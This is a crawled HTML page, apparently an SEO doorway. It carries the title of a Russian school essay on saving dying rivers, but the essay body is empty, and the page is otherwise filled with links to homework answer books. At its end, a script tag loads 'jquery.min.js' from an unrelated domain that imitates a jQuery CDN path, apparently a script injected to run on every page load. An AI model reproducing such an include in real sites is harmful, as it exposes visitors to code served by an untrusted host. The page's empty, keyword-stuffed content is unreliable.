

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-kak-spasti-umirayuschie-reki-sochinenie.html
body_size: 1967
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как спасти умирающие реки сочинение - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как спасти умирающие реки сочинение</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-reshebnik-9-klass-onlayn-bez.html">Решебник 9 класс онлайн без</a></li>
                                <li><a href="vcy-uchebnik-gimnastika-zhuravin.html">Учебник гимнастика журавин</a></li>
                                <li><a href="vcy-gdz-reshebnik-po-angliyskomu-rabochaya-tetrad-7-klass-barashnikov.html">Гдз решебник по английскому рабочая тетрадь 7 класс барашников</a></li>
                                <li><a href="vcy-istoriya-rossii-7-klass-reshebnik-danilov-kosulina-lukutin.html">История россии 7 класс решебник данилов косулина лукутин</a></li>
                                <li><a href="vcy-reshebnik-za-6-klass-po-russkomu-yazyku-t-a-ladyzhenskaya.html">Решебник за 6 класс по русскому языку т.а.ладыженская</a></li>
                                <li><a href="vcy-reshebnik-po-geomatrii-9-klass.html">Решебник по геоматрии 9 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-reshebnik-k-uchebniku-po-matematike-zankova-3-klass.html">Решебник к учебнику по математике занкова 3 класс</a></li>
                                            <li><a href="vcy-uchebnik-po-angliyskomu-yazyku-6-klass-kaufman-smotret-zadanie.html">Учебник по английскому языку 6 класс кауфман смотреть задание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-sochinenie-na-temu-kak-vy-ponimaete-chto-takoe-schaste.html">Сочинение на тему как вы понимаете что такое счастье</a></li>
                                            <li><a href="vcy-kartina-p-p-konchalovskogo-siren-v-korzine-sochinenie-s-planom-5-klass.html">Картина п.п. кончаловского сирень в корзине сочинение с планом 5 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-oplata-uchebniko-s-upravleniya-obrazovaniya.html">Оплата учебнико с управления образования</a></li>
                                            <li><a href="vcy-reshebnik-ukr-m-glazova-6-klas.html">Решебник укр м глазова 6 клас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-po-fizike-peryshkin-gutnik-fizika-9-klass.html">Гдз по физике перышкин гутник физика 9 класс</a></li>
                                            <li><a href="vcy-gdz-tetradi-po-istorii-8-klass-danilov.html">Гдз тетради по истории 8 класс данилов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
